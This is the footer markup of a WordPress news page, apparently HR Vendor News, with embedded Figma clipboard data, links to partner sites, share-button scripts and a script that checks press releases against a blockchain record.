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[base64]/lgjQZTOCKg+2rBPE4RxCBornHGf3sJD0V5AscYg9QH6Oq+pIdPNQpAjZYcKw5iHCyPXz+khpEzUd/k6IwTm8RIPRGvd1UBNwwSUYrhxyqAwppjfRrIQctmTyBpMAPyGVNcjgsyDfwDpp8knxgUhlUTKQcqc02RYPg6RcQ5TiMIr+bvNQwhDQYDJVHBjKXvHRBMQDemX2cMKw3YVE2R2/+UMMbBevoyx2j6zfJRcLwxIuy4Wv0bXYS9lEQGFgdRzworGLv1IboRQjh9ZGDdEI4nUy3ODxNWtPWpoBSSr+RIaVEP74xkj4QKaTf/dEhD5KAuKhJAOOfXCmfHYHCOZ8yZS0ELtiUvhieWHQeOMeusmE1qFDkMIpHJsMkqNrU7MShrqqrVCcqQXWYP2eSruUMMoOi0oY9C0ICAdY7Goy+/Y2Yf+AUiSFY68TDqINrWUUU48Lh64lzE/[base64]/CoVgWcUpLKnZOBi/DOvejE2f9zGYgyxSsDmfhY9dGdSTWzC5ni9o2/igD2r8oERzyfDHQv8Io+ZBGv6CPDOYoUfZDLHshD6D4aGCYkllSsO9cAH4uAfpOF4hQPC0NNGGZAryiZEpGyv5EHrPEImARhATzWeByvwfsdqfFZ4zErSWwhm4hCxRqqFX/blbBy4b68G6lgOBqk0aVNYW7h4BTBAlc8wXLQ63cuXp8hVDPPkeHMkbUOqr8muJ/tOFQSxqpv/l1JIhFHUQnDchNz87rCoCJ0IeLPS31gbpSZTKSIeZfZhVRSBRlelSREAhdf5e9M0rew12RShd8ife//H/UtfyH2YU/[base64]/[base64]/aHm6PanYl0ybddEuA0RG+Bzgrd9VCfP4rSgfMfODl4hbA2DhfsmuuB9PWXxsdREI8l/H7Qunf/TilgygL8hcA317IXlfN8hmI+GmLGRnCcU97BaGqNH3SXxCeEWewWmu4iCjvAfIFwjR4wJf0ioD3QtY+5Fq9nlkWGnD09PoICwcglQRDV2wBGP4i/dUQSiUowOF4c+RYihibnH3xOmCHIcDJtijFdafLr/4wlccuXVAnSAqqUyayLAvQU5z0KwdkIVI+ZY8GDp9FqJ4HxelA+7GGfNxtG3wu50GnrNZFKGzMM/IBIAaFquszgKNCObUB6kwB/e6xLFZXAvDohjBZ1iJ0HNZw5z2mLbot5HJ+eveTJo7jZU5linUVA6VYSErcyZycUK0+SEWfehwQgJXaIRDrHdJxbpkaFT4cAgt12bUG/iWpS1+kwjB5kLhOOURboEQG3dAXiFzLk1ZyN4Vmikb9yVIY/NbYYpPqM5iFMGOD0+VtH40hCbDloa2o6OKO3DkzJwlaYotHNMUs5OkqZjVXqMNBBUq90eGYxCaXM5YfPfMbnL32NbLTqAlzH/bOXNuwCHWwdqPQr+rRhOQYG6XP6WQYrC3XhgCm0Qjjo3guWDYmRH1MGI+jbD8VcKFVbj+fEQMAk+7mFIIxdw6WZg26xrKr4uoZlMEOi9eb4Xh/zmapDWC9zvgRhqwdT9j3ri0EykxGg5hvEKf/zsBqMcwmcAxG8lMl8vzG42aBa3/ToBxPZfjHQRxbaxyDDrXQI0JA4+tVEUCGHWeUHhVhDA8gBiYsz4amCHObs4mg229iwVVal6Ao4NJDqeBLLQwtr0MsybJTBl26oZQseW3DFJYYZEw7HOnnYUlb8NgmVjDwKLj4xfRg/KjEE3M8EO6Ogrjbxfn4JxTHnCWwZ85mTexyyFEw23yCaYX3gPUbw7fEPDhJ3goaRKXkI+fKQs9hhMXpGTHPrpkrTAoflbDAXs4KSeWIkIxumcYwiODLDCBpUH8bMGR/YdpBHg82Cw/8WE1aV1INQ1AhtqAphFIgDsdgqgAgHG/BzF2z5SaFgnfwd06bBA4l5IGBxW3kQfstJj0mWyYph2el1Zm7kZeiafKkg0JI7iv/ubN89MkzZLyE2GYeUgF8sgwM0v9yLjhpZCy9pUHvAweHybz1mASP47egFSaPDJAE7kp/[base64]/Gh1DSAPxMQdRB4KmEQOyXw5DFMdSIqYVgm2ZxrAHxZ6K7jV67N/9tBGP7yQOtIWpHyhzUVT4XW+BzfuRGpGN55aij1bw==(/figma)--><span style="font-size: 14px;">© 2023 HR Vendor News™ </span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a67b830fc fl-col-has-cols" data-node="5c84a67b830fc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a7ca4112f" data-node="5c84a7ca4112f">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Recommended Sites</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a7d572921" data-node="5c84a7d572921">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5c84a6891339f fl-col-group-nested" data-node="5c84a6891339f">
			<div class="fl-col fl-node-5c84a68913415" data-node="5c84a68913415">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c84a5fd00bc3" data-node="5c84a5fd00bc3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 12px;"><a href="https://newsworthy.ai/" target="_blank" rel="noopener">Newsworthy.ai  (press release distribution)</a></span></p>
<p><span style="font-size: 12px;"><a href="https://advos.io/resources/glossary-of-hr-and-benefits-terms/" target="_blank" rel="noopener">HR Glossary of Terms</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-5c84a7c413fc6 fl-col-small" data-node="5c84a7c413fc6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c84a5fd00bc2" data-node="5c84a5fd00bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Our Newswire Partner</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5c84a79fd0648" data-node="5c84a79fd0648">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5c84a7ddb38e5" data-node="5c84a7ddb38e5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/NewsworthyAI" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,email","elements":".addthis_inline_share_toolbox_ga5i,.at-below-post-homepage,.at-above-post,.at-below-post-cat-page,.at-below-post-arch-page","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-a9f69c56d61702abd6e8c453f0cc9330","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.1.3" id="imagesloaded-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.1.3" id="jquery-throttle-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/b5bc91c8306044675f4077a7bb7187d3-layout-bundle.js?ver=2.8.1.3-1.4.10" id="fl-builder-layout-bundle-b5bc91c8306044675f4077a7bb7187d3-js"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-a9f69c56d61702abd6e8c453f0cc9330" id="addthis_widget-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.1.3" id="jquery-magnificpopup-js"></script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://hrvendornews.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9" id="fl-automator-js"></script>
<script>
window.addEventListener("load",function(){var a=document.getElementById("newsworthy_pr");if(!a)return;a.nextElementSibling.firstElementChild.firstElementChild;let b=a.dataset.bcuuid;b&&fetch("http://localhost:5000/blockchain/bcverify",{method:"POST",headers:{"Content-Type":"application/json"},cors:"no-cors",body:JSON.stringify({article:a.innerText,bcuuid:b,refurl:this.location.href})}).then(a=>a.json()).then(d=>{let b=document.createElement("div"),c=document.createElement("p");console.log(d.bc_verification),"unable"==d.bc_verification&&(c.innerHTML="<em>Verification is currently unavailable for this press release. This does not mean the release is invalid. It cannot be validated at this time. Please follow the reference link below the press release if you have concerns.</em>",b.style.backgroundColor="#FFEF00",a.prepend(b),b.append(c)),"failed"==d.bc_verification&&(c.innerHTML="<strong>This press release has been modified from the original. Please follow the reference link below the press release if you have concerns.</strong>",b.style.backgroundColor="#F8D7DA",b.append(c),a.prepend(b),alert("Caution. Blockchain verification of this press release has failed. See page for details."))})})
</script></body>
</html>
